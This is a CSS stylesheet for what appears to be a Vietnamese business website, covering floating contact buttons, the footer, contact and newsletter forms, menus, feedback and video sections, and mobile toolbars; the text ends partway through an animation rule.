.btn-frame .kenit-alo-circle{width:60px;height:60px;top:-5px;right:-5px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(7,41,103,0.8);opacity:.1;border-color:#1182FC;opacity:.5;}
.btn-frame .zoomIn{animation-name:zoomIn;}
.btn-frame .animated{animation-duration:1s;animation-fill-mode:both;}
.btn-frame .kenit-alo-circle-fill{width:70px;height:70px;top:-10px;right:-10px;position:absolute;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background-color:rgba(7,41,103,0.35);opacity:.4;}
.btn-frame .pulse{animation-name:pulse;}

/* Zalo */
.btn-zalo{bottom:315px;}

/* Phone */
.btn-phone{bottom:230px;}

/* Messenger */
.js-facebook-messenger-container.closed,.js-facebook-messenger-tooltip.closed{display:none!important}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-tooltip{display:none;position:fixed;text-align:center;border-radius:10px;overflow:hidden;font-size:12px;line-height:1;padding:10px;border:1px solid rgba(0,0,0,0.1);box-shadow:rgba(0,0,0,0.15) 0 2pt 10pt;z-index:1.0E+30}
.js-facebook-messenger-close-tooltip{width:10px;height:10px;display:inline-block;cursor:pointer;margin-left:10px}
.js-facebook-messenger-box.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}
.js-facebook-messenger-box.animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-box{display:block;position:fixed;cursor:pointer;bottom:150px;right:17px;width:56px;height:56px;text-align:center;background:#1182FC;border-radius:100%;overflow:hidden;z-index:99;-webkit-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);-moz-box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3);box-shadow:1px 1px 4px 0 rgba(0,0,0,0.3)}
.js-facebook-messenger-box.rotate svg#fb-msng-icon{transform:rotate(0deg)}
.js-facebook-messenger-box svg#fb-msng-icon{width:32px;height:33px;position:absolute;top:13px;left:12px;opacity:1;overflow:hidden;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;}
.js-facebook-messenger-box.rotate svg#close-icon{transform:rotate(-45deg)}
.js-facebook-messenger-box svg#close-icon{opacity:0;width:19px;height:20px;position:absolute;top:19px;left:19px;-webkit-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-moz-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;-o-transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;transition:opacity 160ms ease-in-out,transform 160ms ease-in-out;}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:1000}
.js-facebook-messenger-container{position:fixed;opacity:0;transform:translateY(50px);bottom:110px;right:90px;border-radius:10px;pointer-events:none;box-shadow:0 1px 6px rgba(0,0,0,0.06),0 2px 32px rgba(0,0,0,0.16);-webkit-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-moz-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;-o-transition:transform 160ms ease-in-out,opacity 160ms ease-in-out;transition:transform 160ms ease-in-out,opacity 160ms ease-in-out}
.js-facebook-messenger-top-header{width:220px}
.js-facebook-messenger-top-header{color:#fff;background:#1182FC}
.js-facebook-messenger-top-header{display:block;position:relative;width:220px;background:#1182FC;color:#fff;text-align:center;line-height:1;padding:10px;font-size:14px;border-top-left-radius:10px;border-top-right-radius:10px}
.js-facebook-messenger-container iframe,.js-facebook-messenger-container-button iframe{border-bottom-left-radius:10px;border-bottom-right-radius:10px}
.js-facebook-messenger-box,.js-facebook-messenger-button,.js-facebook-messenger-tooltip{z-index:999}
.js-facebook-messenger-container,.js-facebook-messenger-container-button{z-index:1000}
.js-facebook-messenger-top-header{color:#fff;background:#1182FC}
.js-facebook-messenger-top-header{width:220px}
.js-facebook-messenger-tooltip{color:#404040;background:#fff}
.js-facebook-messenger-container.open{transform:translateY(0px);opacity:1;pointer-events:all}
.js-facebook-messenger-tooltip{bottom:97px;right:97px}
.js-facebook-messenger-box.open svg#fb-msng-icon{opacity:0}
.js-facebook-messenger-box.rotate.open svg#close-icon{transform:rotate(0deg)}
.js-facebook-messenger-box.open svg#close-icon{opacity:1}

/*Footer*/
#footer{padding: 40px 0px 0px;background: #33496d;background-size: cover;color: #fff;}
.title-footer{text-transform:uppercase;font-size: 15px;color: #fff;font-weight:bold;position: relative;padding-bottom: 15px;}
.slogan-footer{font-size: 13px;color:#fff;margin-bottom: 20px;}
.footer-ul{list-style:none;padding:0px;margin:0px;}
.footer-ul li{margin-bottom:10px;}
.footer-ul li a{color: #fff;font-size: 14px;background: url(../images/ic-list.png) no-repeat left;padding-left: 15px;}
.footer-ul li a i{margin-right:5px;}
.footer-ul li a:hover{color:#ff0;}
.footer-article{margin-bottom:40px;}
.footer-powered{color:#fff;text-align: center;font-size: 12px;padding: 15px 0px;position: relative;overflow: hidden;}
.footer-powered .wrap-content{padding:15px 10px;}
.copyright{margin-bottom:0px;float: left;}
.statistic{float:right;}
#footer-map{position:relative;height: 405px;}
#footer-map iframe{position:absolute!important;width:100%!important;height:100%!important;top:0px!important;left:0px!important;}
/* Scroll Top */
.scrollToTop{width:41px;height:41px;text-align:center;font-weight:bold;color:#444;text-decoration:none;position:fixed;bottom:65px;right:25px;display:none;z-index:10;cursor:pointer;}

.content-main{margin:20px 0px;}



/* Like Share */
.social-plugin{display:flex;justify-content:flex-start;margin-top:10px;}
.social-plugin .at-share-btn{margin-bottom:0px!important;}
.social-plugin .zalo-share-button{margin-left:3px;}

/* Phân Trang */
.pagination-home .pagination .page-item .page-link{color:#555555;font-size:.875rem;}
.pagination-home .pagination .page-item.active .page-link{color:#ffffff;background-color:#555555;border-color:#555555;}

/* Phân Trang Ajax */
.pagination-ajax{text-align:center;}
.pagination-ajax a{display:inline-block;vertical-align:top;margin:0px 2px 3px 2px;color:#333;background:#eee;border:1px solid rgba(161,161,161,0.4);font-size:12px;cursor:pointer;padding: 4px 10px;border-radius:2px;}
.pagination-ajax a.current,.pagination-ajax a:hover{background: var(--color-gray);color:#fff;border-color: var(--color-gray);}

/* Bài viết */
#tailieu-tintuc{padding: 10px 0px 40px;background:#ededed;}
.news{margin-bottom: 10px;display: block;overflow: hidden;padding-bottom: 10px;margin-bottom: 10px;}
.pic-news{float:left;margin-right:4%;width:36%;}
.pic-news img{width:100%;}
.info-news{float:left;width:60%;}
.name-news{color: #333333;font-size: 14px;display:block;margin-bottom:5px;margin-top:10px;font-weight: bold;}
.btn-info{}
.btn-info i{}
.name-news:hover{color:var(--color-red);}
.time-news{color:var(--color-gray);margin-bottom:0.25rem;}
.desc-news{color: #333333;margin-top:5px;line-height: 20px;}
.time-main{margin-bottom: 10px;}
.time-main i{}
.time-main span{padding-left: 5px;}
.share{padding:17px 10px 10px 10px;line-height:normal;background:rgba(128,128,128,0.15);margin-top:15px;border-radius:5px;}
.share b{display:block;margin-bottom:5px;}
.othernews b{margin-bottom:10px;}
.list-news-other{padding-left:17px;list-style:square;}
.list-news-other li{margin-bottom:2px;}
.list-news-other li a{text-transform:none;color:#333333;}
.list-news-other li a:hover{color:var(--color-red);}

/* Contact */
.top-contact{margin-bottom:30px;}
.input-contact{position:relative;margin-bottom:15px;}
.input-contact input,.input-contact textarea{width:100%;padding:0px;outline:none;font-size:14px;}
.input-contact input{text-indent:10px;}
.input-contact textarea{resize:none;height:150px;padding:10px;}
.input-contact .custom-file-label::after{content:attr(title);}
.bottom-contact{position:relative;height:500px;}
.bottom-contact iframe{position:absolute;top:0px;left:0px;width:100%!important;height:100%!important;}


/* Contact */
.top-contact_index{margin-bottom:30px;}
.input-contact_index{position:relative;margin-bottom:15px;}
.input-contact_index input,.input-contact_index textarea{width:100%;padding:0px;outline:none;font-size:14px;}
.input-contact_index input{text-indent:10px;border-radius: 0px !important;border: none !important;height: 45px;}
.input-contact_index input[name='ten']{background: #fff url(../images/ic-name.png) no-repeat right center;background-position-x: calc(100% - 10px);}
.input-contact_index input[name='dienthoai']{background: #fff url(../images/ic-phone.png) no-repeat right center;background-position-x: calc(100% - 10px);}
.input-contact_index input[name='diachi']{background: #fff url(../images/ic-map.png) no-repeat right center;background-position-x: calc(100% - 10px);}
.input-contact_index input[name='email']{background: #fff url(../images/ic-email.png) no-repeat right center;background-position-x: calc(100% - 10px);}
.input-contact_index textarea{resize:none;height: 110px;padding:10px;border-radius: 0px;border: none;}
.input-contact_index .custom-file-label::after{content:attr(title);}
.input-contact_index{text-align:center;}
.input-contact_index input[type='submit']{}
.bottom-contact_index{position:relative;height:500px;}
.bottom-contact_index iframe{position:absolute;top:0px;left:0px;width:100%!important;height:100%!important;}
.btn-submit_index{width: 140px;height: 45px;background: #e30202;border: none;border-radius: 0px;}

/*Mạng xã hội */
.follow-us{margin: 20px 0px;overflow: hidden;display: flex;align-items: center;}
.follow-us a{float: left;margin-right: 10px;}

/*Vận chuyển */
.vanchuyen{position: fixed;right: 18px;top:200px;z-index: 9999;}
.vanchuyen a{float: left;margin-bottom: 10px;}

/* Toolbar */
.toolbar{background:var(--color-red);width:100%;padding:3vw;bottom:0px;position:fixed;z-index:500;height:auto;left:0px;}
.toolbar ul{list-style:none;display:flex;align-items:center;justify-content:space-between;padding:0px;margin:0px;}
.toolbar ul li{text-align:center;width:25%;}
.toolbar ul li a{display:block;width:100%;cursor:pointer;}
.toolbar ul li a img{height:6vw;width:auto;}
.toolbar ul li a span{font-weight:400;color:#fff;font-size:3.5vw;display:none;}

/* Fixbar */
.fixbar{bottom:0;display:block;background:#f0eff4;border-top:1px solid #ddd;width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;position:fixed;margin:0;z-index:500;-webkit-backface-visibility:hidden;backface-visibility:hidden;height:50px;}
.fixbar ul{margin:0px;padding:0px;list-style:none;}
.fixbar ul li{display:inline-block;margin:0 auto 10px;text-align:center;width:25%;float:left;}
.fixbar .icon-cart-mobile,.fixbar .icon-cart-new,.fixbar .icon-home-new,.fixbar .icon-hotdeal-new{width:20px;height:20px;display:block;margin:8px auto 0;}
.fixbar .icon-cart-mobile{background:url(../images/cart-mobile.png) no-repeat;}
.cart-total-header-mobile{font-size:10px;position:absolute;background:red;color:#fff!important;border-radius:50%;height:15px;width:15px;line-height:15px;top:5px;margin-left:5px;}
.fixbar ul li a{font-size:11px;text-decoration:none;color:#333;}
.fixbar ul li a i{font-size:20px;}

/* Plugbar */
.plugbar{position:fixed;bottom:0;left:0;border-top:1px solid #eae6e6;width:100%;right:0;max-width:767px;margin:0 auto;background:#fff;padding:9px 10px 10px 7px;z-index:10;}
.plugbar ul{list-style:none;padding:0;margin:0px;display:-webkit-flex;display:-moz-flex;display:flex;justify-content:space-between;align-items:center;}
.plugbar ul li{width:20%;float:left;}
.plugbar ul li a{display:block;color:#696969;font-size:12px;text-align:center;position:relative;}
.plugbar ul li a i{font-size:20px;color:#696969;}
.plugbar ul li a span{position:absolute;width:50px;height:50px;top:-40px;left:calc(50% - 50px/2);font-size:14px;display:block;border:1px solid rgba(234,230,230,0.5);border-radius:100%;}

/* Combo Phone */
.support-online{position:fixed;z-index:999;left:10px;bottom:0px;}
.support-online a{position:relative;margin:20px 10px;text-align:left;width:40px;height:40px;}
.support-online i{width:40px;height:40px;background:#43a1f3;color:#fff;border-radius:100%;font-size:20px;text-align:center;line-height:1.9;position:relative;z-index:999;}
.support-online a span{border-radius:2px;text-align:center;background:rgb(103,182,52);padding:9px;display:none;width:180px;margin-left:10px;position:absolute;color:#ffffff;z-index:999;top:0px;left:40px;transition:all 0.2s ease-in-out 0s;-moz-animation:headerAnimation 0.7s 1;-webkit-animation:headerAnimation 0.7s 1;-o-animation:headerAnimation 0.7s 1;animation:headerAnimation 0.7s 1;}
.support-online a:hover span{display:block;}
.support-online a{display:block;}
.support-online a span:before{content:"";width:0;height:0;border-style:solid;border-width:10px 10px 10px 0;border-color:transparent  rgb(103,182,52) transparent transparent;position:absolute;left:-10px;top:10px;}
.support-online .kenit-alo-circle-fill{width:60px;height:60px;top:-10px;position:absolute;-webkit-transition:all 0.2s ease-in-out;-moz-transition:all 0.2s ease-in-out;-ms-transition:all 0.2s ease-in-out;-o-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid transparent;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s;transition:all .5s;background-color:rgba(0,175,242,0.5);opacity:.75;right:-10px;}
.support-online .kenit-alo-circle{width:50px;height:50px;top:-5px;right:-5px;position:absolute;background-color:transparent;-webkit-border-radius:100%;-moz-border-radius:100%;border-radius:100%;border:2px solid rgba(30,30,30,0.4);opacity:.1;border-color:#0089B9;opacity:.5;}
.support-online .support-online .btn-support{cursor:pointer;}
.support-online .mes i{background:orange;}
.support-online .sms i{background:red;}
.support-online .call-now i{background:green;}

/*Đăng ký nhận tin */
#dangkynhantin{padding: 25px 0px;background: #d42530;margin-bottom:0px;}
.title-dangkynhantin{}
.title-dangkynhantin h2{
    text-align: center;
    margin-bottom: 25px;
    color: #ffb900;
    font-size: 30px;
    font-family: UTMAvoBold;
}
#dangkynhantin .title-main{}
#dangkynhantin .title-main h2{}
#dangkynhantin .title-main p{color:#fff;}
.form-newsletter{position:relative;}
.newsletter-input{margin-bottom: 15px;border-radius: 5px;overflow: hidden;}
.newsletter-input .form-control{height: 50px;border-radius: 0;font-size: 13px;border: none;}
.newsletter-input input[name='name-newsletter']{background:#fff url(../images/ic-name.png) no-repeat;background-position:calc(100% - 10px)}
.newsletter-input input[name='phone-newsletter']{background:#fff url(../images/ic-phone.png) no-repeat;background-position:calc(100% - 10px)}
.newsletter-input input[name='email-newsletter']{}
.newsletter-input.newsletter-area{position:relative;}
.newsletter-input.newsletter-area .form-control{height: 100px;}
.newsletter-button{
    width: 120px;
    height: 40px;
    position: absolute;
    top: 5px;
    right: 5px;
}
.newsletter-button input[name='submit-newsletter']{background: #33496d;border: none;width: 100%;height: 40px;color: #fff;font-size: 15px;text-transform: uppercase;font-weight: bold;border-radius: 5px;}
.newsletter-button input[name='submit-newsletter']:hover{background:#1182fc;}

/*Cảm nhận khách hàng*/
#camnhantukhachhang{padding: 40px 0px;background: url(../images/bg-camnhan.png) no-repeat;background-size: cover;}
.feedback-items__circle {width: 250px;height: 250px;position: relative;margin: 0 auto;}
.feedback-items__circle .circle {border: 2px solid #f1f1f1;position: absolute;width: 100%;height: 100%;-webkit-transition: all .5s ease;transition: all .5s ease;border-radius: 72% 92% 100% 78%;border-radius: 80% 92% 100% 88%;}
.feedback-items__name{font-size: 14px;color: #972646;margin: 5px 20px 0px 33px;text-align: center;font-weight: bold;}
.feedback-items__chucvu{font-family: nunitor;font-size: 13px;color:#333333;margin-left: 50px;}
.feedback-items__content{font-size: 14px;color: #393939;margin-top: 20px;}
.circle:nth-child(1) {transform-origin: 50% 50%;animation: spin1 6s linear infinite;}
.circle:nth-child(2) {transform-origin: 50% 50%;animation: spin2 6s linear infinite;}
.circle:nth-child(3) {transform-origin: 50% 50%;animation: spin3 6s linear infinite;}
.circle:nth-child(4) {transform-origin: 50% 50%;animation: spin4 6s linear infinite;}
@keyframes spin1 {0% { transform: rotate(0); }100% { transform: rotate(360deg); }}
@keyframes spin2 {0% { transform: rotate(72deg); }100% { transform: rotate(-288deg); }}
@keyframes spin3 {0% { transform: rotate(-144deg); }100% { transform: rotate(216deg); }}
@keyframes spin4 {0% { transform: rotate(216deg); }100% { transform: rotate(-144deg); }}
.feedback-items{text-align:center;}
.feedback-items_inline{height: 300px;width: 300px;position: relative;margin: 15px auto;display: inline-block;text-align: center;}
.feedback-items-in{padding: 10px 24px 10px 37px;text-align: left;}
.feedback-items__img{position:absolute;width:100px;height:100px;border:3px solid #ff5c92;border-radius:50%;display:inline-block;overflow:hidden;bottom: 20px;left:-30px;}

/*Google dịch*/
#google_translate_element{float:right;margin: 14px 4px;}
.goog-te-gadget-simple .goog-te-menu-value{padding-left: 21px;}
.goog-te-gadget img{position: absolute;}

/*Vì sao*/
#visao{padding:40px 0px;background:#f2f2f2;}
#visao .why-item{padding: 15px;background: #fff;box-shadow: 0px 0px 3px 0px #ccc;margin: 3px;text-align: center;}
#visao .why-item:hover .why-item_img img{transform: rotate(30deg);} 
#visao .why-item .why-item_img{margin-bottom: 15px;}
#visao .why-item .why-item_text{}
#visao .why-item:hover .why-item_text h3{color:red;}
#visao .why-item .why-item_text h3{font-size: 16px;font-weight: bold;color: #808080;padding: 10px;text-transform: uppercase;}
#visao .why-item .why-item_text p{color: #8a8a8a;text-align: center;}

/*Đối tác*/
#doitac{margin:40px 0px;}
#doitac img{border:1px solid #e5e5e5;padding:5px;}
.list-product{margin-top:30px;}
.list-product .content-tab{}
.title-list{
    margin-bottom: 30px;
    border-bottom: 1px dashed #afafaf;
}
.title-list h2{font-size: 24px;color: #222222;display: inline-block;cursor: pointer;position: relative;padding-bottom: 15px;font-weight: bold;text-transform: uppercase;}
.title-list h2:after{content:'';width:60px;height:3px;background:#0a43ec;position:absolute;bottom:-2px;left:0;z-index:99;}
.title-list a{float:right;margin: 12px 0px;font-weight: normal;color: #0a43ec;}
.title-list a:hover{color:blue;}

#video-main{padding:40px 0px;}
.video-index{position: relative;}
.video-index:hover h2{opacity: 1;}
.video-index:hover img{filter: brightness(0.5);}
.video-index h2{opacity:0;position: absolute;color:#fff;font-size: 18px;text-transform: uppercase;padding:10px;text-align: center;bottom: 0;left: 0;right:0;}

/*Ý kiến*/
.ykien{padding-bottom: 10px;margin-bottom: 10px;border-bottom: 1px dashed #c7c7c7;overflow: hidden;display: block;}
.ykien:hover .pic-ykien img{transform: rotate(15deg);}
.ykien .pic-ykien{width: 115px;border-radius: 50%;float:left;margin-right: 15px;}
.ykien .pic-ykien img{border-radius: 50%;}
.ykien .info-ykien{width: calc(100% - 130px);float:right;}
.ykien .info-ykien .name-ykien{font-size: 16px;font-weight: bold;}
.ykien:hover .name-ykien{color:red;}
.ykien .info-ykien .desc-ykien{font-size: 14px;}

/*Menu left*/
.menu_mega{
    position: sticky;
    top: 15px;
    z-index: 9;
    cursor: pointer;
    background: #f7f7f7;
}
.menu_mega .title_menu{background: #bf0000;padding: 0px;text-align: center;color: #fff;text-transform: uppercase;font-weight: bold;font-size: 14px;line-height: 45px;}
.menu_mega .title_menu .title_{
    font-weight: bold;
    font-size: 14px;
    margin-left: -55px;
}
.menu_mega .title_menu .nav_button{
    float: left;
    margin: 0px 5px;
}
.menu_mega .title_menu .nav_button i{}

.menu_mega .menu_all_site{
    /* position: absolute; */
    left: 0;
    right: 0;
    border-top: none;
    box-shadow: 0px 0px 3px 0px #969696;
}
.menu_mega .menu_all_site .nav-left{
}
.menu_mega .menu_all_site .nav-left .nav-item{}
.menu_mega .menu_all_site .nav-left .nav-item.lv1{
    border-bottom: 1px dashed #e1e1e1;
    /* list-style: square; */
    /* list-style-position: inside; */
    /* direction: ltr; */
    padding-left: 0px;
    color: #bebebe;
    /* padding: 10px; */
}
.menu_mega .menu_all_site .nav-left .nav-item.lv1:hover{
}
.menu_mega a{position:relative;}
.menu_mega a:after{content:'';position:absolute;left:0px;height:5px;width:5px;background:#b7b7b7;top: calc(50% - 2.5px);}
.menu_mega .menu_all_site .nav-left .nav-item.lv1:hover a.a-lv1{color:#fff;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1 .box-cap2{position: absolute;left: 105%;width: 300px;background: #fff;z-index: 99;opacity: 0;display: none;opacity: 0;transition: 0.5s;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1:hover .box-cap2{opacity:1;display: block;left: 100%;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1 a{color:#000;font-size: 15px;margin-left: 10px;display: block;position: relative;padding-left: 15px;padding: 10px;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1 a img{display:inline-block;margin-right:5px;position:relative;top:-3px;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1 a:hover{color: #bf0000;}
.menu_mega .menu_all_site .nav-left .nav-item.lv1:last-child{border:none;}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one{
    left: 100%;
    top: 0;
    z-index: 99;
    transition: 0.5s;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2{border-top: 1px dashed #e1e1e1;/* list-style: square; *//* list-style-position: inside; */padding-left: 0px;color: #bebebe;position: relative;}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2:hover{
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2:hover a{
    color: #bf0000;
}


.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2:nth-child(3n+4){
    clear:both;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 a{
    color: #000;
    font-size: 15px;
    margin-left: 25px;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one{}
.menu_mega .menu_all_site .nav-left .nav-item:hover .nav-right_one{display:block;opacity:1;}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2:hover .nav-right_two{
    opacity: 1;
    display: block;
    left: 100%;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two{top: -1px;position: absolute;left: 110%;width: 300px;background: #fff;z-index: 99;opacity: 0;display: none;opacity: 0;transition: 0.5s;border: 1px solid #ccc;}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two .nav-item.lv3{
    border-bottom: 1px dashed #e1e1e1;
    padding-left: 0px;
    color: #bebebe;
    position: relative;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two .nav-item.lv3 a{
    background: none;
    font-size: 15px;
    font-weight: normal;
    text-transform: inherit;
    color: #000;
    display: block;
    margin-left: 10px;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two .nav-item.lv3:hover{
    color: #bf0000;
}
.menu_mega .menu_all_site .nav-left .nav-item .nav-right_one .nav-item.lv2 .nav-right_two .nav-item.lv3:hover a{
    color: #bf0000;
}
.see-more{float:right;margin: 5px;display: flex;align-items: center;font-weight:600;color:#000;}
.see-more:hover{color:#f59000;}
.see-more img{margin-left:5px;}

.tieuchi-items{height:95px;background:#000;display:flex;padding:20px;}
.tieuchi-items.orange{background: #f59000}
.tieuchi-items.red{background: #e71c06}
.tieuchi-items.blue{background: #01889b}
.tieuchi-items a{display:flex;align-items:center;justify-content:center;color:#fff;font-weight:bold;font-size:18px;}
.tieuchi-items a img{margin-right:15px;}
.tieuchi-items .tieuchi-items__img{}
.tieuchi-items .tieuchi-items__content{}
.tieuchi-items .tieuchi-items__content h3{
    font-size: 18px;
}

.pic-catalogue{width: 26% !important;margin-right: 2%;}
.info-catalogue{width: 72% !important;}
.btn-catalogue{
    padding: 10px 20px;
    color: #fff;
    background-color: #bb2931;
    border:1px solid #bb2931;
    transition: all 0.3s ease-in-out;
    webkit-box-shadow: 5px 3px 7px -1px rgba(0,0,0,0.19);
    -moz-box-shadow: 5px 3px 7px -1px rgba(0,0,0,0.19);
    box-shadow: 5px 3px 7px -1px rgba(0,0,0,0.19);
    text-transform: uppercase;
    font-weight: bold;
    display: inline-block;
    margin-top: 10px;
}
.btn-catalogue:hover{background:#fff;color:#bb2931;}

#quangcao{margin: 0px 0px 30px;}
.newshome-scroll{height: 325px;}
.video-main{position:relative;width: 61%;margin-right: 1%;float: left;}
.video-main iframe{position:absolute;width:100%;height:100%;top:0px;left:0px;}
.listvideos{width:100%;height:40px;padding:0px 10px;border: none;color: #fff;margin-top:10px;cursor:pointer;background: #00a85a;}

.video-index{position: relative;}
.video-index .relative:after{content:'';position: absolute;background: url(../images/ic-video.png) no-repeat center;display: flex;align-content: center;justify-content: center;pointer-events: none;top: 0;left: 0;right: 0;bottom: 0;}
.video-index .text-video{}
.video-index .text-video h2{
    font-weight: bold;
    color: #000000;
    font-size: 17px;
    margin-top: 15px;
    margin-bottom: 5px;
}
.video-index .text-video p{overflow: hidden;text-overflow: ellipsis;white-space: normal;-webkit-box-orient: vertical;display: -webkit-box;-webkit-line-clamp: 3;color: #000;font-size: 15px;}
.video-scroll{width: 38%;float: right;}
.video-scroll ul li{padding: 0px;}
.item-video{
    overflow: hidden;
    display: block;
    padding: 5px 0px;
}
.item-video:hover h3{color:#0a43ec;}
.item-video img{
    width: 48% !important;
    float: left;
    margin-right: 2%;
}
.item-video h3{
    font-size: 14px;
    color: #3e3e3e;
}
.video-scroll .slick-slider{margin-top: -4px;}
#video-fanpage{margin: 30px 0px;}
.map-canvas{border:3px solid #b4b4b4;padding:5px;}
/* Video */
.video{margin:20px;text-align:center;cursor:pointer;}
.video:nth-child(4n+1){clear:both;}
.video:nth-child(4n){margin-right:0px;}
.pic-video{position:relative;margin-bottom: 15px;}
.pic-video:before{content:"";position:absolute;width:50px;height:35px;top:calc(50% - 50px/2);left:calc(50% - 35px/2);z-index:1;background-repeat:no-repeat;background-image:url(../images/play.png);}
.pic-video img{width:100%;}
.name-video{font-size:16px;color:var(--color-black);margin-bottom:0px;}
#slideshow{/* margin-top:20px; */}



/*Service */
#service-main{margin-bottom: 20px}
.service_home-normal{position: relative;padding-bottom: 22px;max-width: 415px;width: 100%;display: block;}
.service_home-normal span{font-family:UTMAmericanSans;font-size:45px;}
.service_home-normal:nth-child(1) .box-in:after{content:'';position:absolute;width: 74px;height: 35px;background: url(../images/arrow-1.png);top: 68px;left: -70px;}
.service_home-normal:nth-child(2) .box-in:after{content:'';position:absolute;width: 65px;height: 41px;background: url(../images/arrow-2.png);top: -8px;left: -55px;}
.service_home-normal:nth-child(3) .box-in:after{content:'';position:absolute;width: 11px;height: 74px;background: url(../images/arrow-3.png);top: -67px;left: 65px;}
.service_home-normal:nth-child(4) .box-in:after{content:'';position:absolute;width: 74px;height: 39px;background: url(../images/arrow-4.png);top: -20px;right: -42px;}
.service_home-normal:nth-child(5) .box-in:after{content:'';position:absolute;width: 73px;height: 18px;background: url(../images/arrow-5.png);top: 71px;right: -56px;}

.service_home-normal:nth-child(1){position:absolute;right:0;top: 5px;}
.service_home-normal:nth-child(2){position: absolute;top: 255px;right: 15px;}
.service_home-normal:nth-child(3){position: absolute;bottom: 54px;left: 44%;right: 0;}
.service_home-normal:nth-child(4){position: absolute;left: 27px;top: 262px;}
.service_home-normal:nth-child(5){
    top: 30px;
    right: -17px;
}
.service_home-normal:nth-child(1) span{color:#42bda3;}
.service_home-normal:nth-child(2) span{color:#e36010;}
.service_home-normal:nth-child(3) span{color:#85cc3a;}
.service_home-normal:nth-child(4) span{color:#a7259a;}
.service_home-normal:nth-child(5) span{color:#28a9e2;}
.service_home-normal:nth-child(4) .pic-service_home-normal,.service_home-normal:nth-child(5) .pic-service_home-normal{float:right;;margin-left:15px;}
.service_home-normal-normal:hover .name-service_home{color:red;}
.pic-service_home-normal{margin-bottom:0px;float:left;margin-right:15px;}
.pic-service_home-normal img{}
.info-service_home-normal .name-service_home{color: #282828;font-size: 20px;text-transform: uppercase;margin: 15px 0px 10px;}
.service_home-normal:hover .info-service_home-normal .name-service_home{color:blue;}
.info-service_home-normal .desc-service_home{color: #404040;font-size: 14px;overflow: hidden;text-overflow:ellipsis;white-space:normal;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:3;}
.list-service{height: 600px;position: relative;}
.banner-dichvu{padding: 0px;max-width: 284px;height: 284px;left:0;right:0;top: 50px;display:flex;align-items:center;justify-content:center;position:absolute;margin: auto;background: url(../images/round-bn.png);}
.box-in{}
.grecaptcha-badge{display: none !important;}
div.phone_mobi {
  background: rgba(212,37,48,0.7);
  width: 100%;
  position: fixed;
  left: 0;
  bottom: 0;
  height: 45px;
  line-height: 45px;
  color: #fff;
  z-index: 50;
}
div.phone_mobi ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  height: 100%;
}
div.phone_mobi ul li {
  flex: auto 1 0;
  text-align: center;
  height: 100%;
}
div.phone_mobi ul li a {
  color: #fff;
  text-decoration: none;
  font-size: 10px;
  font-family: inherit;
  display: flex;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  letter-spacing: 1px;
  line-height: 2;
  height: 100%;
  border-left: 1px solid rgba(255, 255, 255, .2);
  padding-top: 3px;
  text-transform: uppercase;
}
div.phone_mobi ul li a i {
  font-size: 19px;
}
.blink_me {
  -webkit-animation-name: blinker;
  -webkit-animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  -moz-animation-name: blinker;
  -moz-animation-duration: 1s;
  -moz-animation-timing-function: linear;
  -moz-animation-iteration-count: infinite;
  animation-name: blinker;
  animation-duration: 1s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}
@-moz-keyframes blinker {
  0% {
    opacity: 1;
  }
  50% {
    opacity: 0;
  }
  100% {
    opacity: 1;
